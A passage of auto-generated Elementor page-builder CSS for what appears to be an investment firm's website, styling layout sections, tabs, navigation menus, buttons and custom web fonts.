0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-24ee422a:not(.elementor-motion-effects-element-type-background), .elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center right;background-repeat:no-repeat;background-size:65vw auto;}.elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-background-overlay{background-color:#0B0B0B;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1859 .elementor-element.elementor-element-24ee422a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-c419473 > .elementor-container{max-width:1488px;}.elementor-1859 .elementor-element.elementor-element-c9a6f0d .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);padding-top:calc(48px / 2);padding-bottom:calc(48px / 2);}.elementor-1859 .elementor-element.elementor-element-c9a6f0d .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1859 .elementor-element.elementor-element-c9a6f0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-c419473{margin-top:48px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-7ed891a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1859 .elementor-element.elementor-element-7ed891a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper{align-self:flex-start;padding:0px 0px 24px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper > .kurtosys-tabs__control .kurtosys-tabs__label-text{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper > .kurtosys-tabs__control{background-color:#F1F1F1;border-radius:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper > .kurtosys-tabs__control .kurtosys-tabs__control-inner{padding:35px 0px 35px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper > .kurtosys-tabs__control:hover{background-color:rgba(122, 122, 122, 0.3);}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper > .kurtosys-tabs__control.active-tab .kurtosys-tabs__label-text{color:#FFFFFF;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__control-wrapper > .kurtosys-tabs__control.active-tab{background-color:#ED1C2F;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__content-wrapper > .kurtosys-tabs__content{padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__content-wrapper{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-e3dae4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-e3dae4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-1859{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1859 .elementor-element.elementor-element-39b0ae0a{width:37%;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9{width:63%;}.elementor-1859 .elementor-element.elementor-element-7ed891a{width:100%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1859 .elementor-element.elementor-element-39b0ae0a{width:60%;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9{width:40%;}}@media(max-width:1024px){.elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-container{min-height:250px;}.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 40px;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-24ee422a:not(.elementor-motion-effects-element-type-background), .elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;background-size:contain;}.elementor-1859 .elementor-element.elementor-element-24ee422a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-675b6a5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}}@media(max-width:768px){.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1859 .elementor-element.elementor-element-39b0ae0a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 24px 0px 24px;}.elementor-1859 .elementor-element.elementor-element-308a5b35{text-align:left;}.elementor-1859 .elementor-element.elementor-element-308a5b35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 32px 0px;}.elementor-1859 .elementor-element.elementor-element-1e23e3a9 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1859 .elementor-element.elementor-element-24ee422a:not(.elementor-motion-effects-element-type-background), .elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-800px -800px;background-size:cover;}.elementor-1859 .elementor-element.elementor-element-24ee422a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-675b6a5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1859 .elementor-element.elementor-element-c9a6f0d .kurtosys-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(25px / 2);padding-bottom:calc(25px / 2);}.elementor-1859 .elementor-element.elementor-element-c9a6f0d .kurtosys-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-1859 .elementor-element.elementor-element-c9a6f0d .kurtosys-listing-grid__slider-icon{width:16px;height:16px;line-height:16px;margin-top:calc( -16px/2 );font-size:10px;}.elementor-1859 .elementor-element.elementor-element-c9a6f0d .kurtosys-listing-grid__slider-icon.prev-arrow{top:-254px;bottom:auto;left:-45px;right:auto;}.elementor-1859 .elementor-element.elementor-element-c9a6f0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-6b0085e > .elementor-widget-container > .kurtosys-tabs > .kurtosys-tabs__content-wrapper > .kurtosys-tabs__content{padding:0px 0px 0px 0px;}.elementor-1859 .elementor-element.elementor-element-e3dae4f{margin-top:0px;margin-bottom:0px;}}/* Start custom CSS for kurtosys-tabs, class: .elementor-element-6b0085e */.rwc-tab-container:before {
    background-color: #f1f1f1 !important;
}/* End custom CSS */
/* Start custom CSS for kurtosys-tabs, class: .elementor-element-6b0085e */.rwc-tab-container:before {
    background-color: #f1f1f1 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e3dae4f */.rwc-tab-overflow {
    overflow: hidden;
}

.rwc-tab-overflow .kurtosys-tabs__content-wrapper {
    overflow: visible;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1859 .elementor-element.elementor-element-24ee422a:not(.elementor-motion-effects-element-type-background), .elementor-1859 .elementor-element.elementor-element-24ee422a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/11/95983efa7c144458e8296d0bf97c0659/insights.jpg");}
.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-506 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-506 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-506 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-506 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-506 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-506 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-506 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-506 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-506 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-506 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-506 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-506 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-506 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-506 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-506 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-506 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-506{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-506 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-506 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-506 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-506 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-506 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-506 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-506 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > 